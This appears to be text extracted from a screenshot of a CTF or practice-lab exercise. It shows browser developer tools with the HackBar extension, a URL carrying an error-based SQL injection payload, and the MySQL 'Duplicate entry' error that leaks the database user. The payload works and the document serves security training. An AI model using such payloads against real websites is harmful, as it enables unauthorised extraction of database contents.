 xpctf.cn
[错误代码]
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry 'sqlinject@localhost1' for key 'group_key'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://lab.yijincc.com:50006/?m=home&c=View&a=index&aid=95 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x) a)
Enable POST ADD HEADER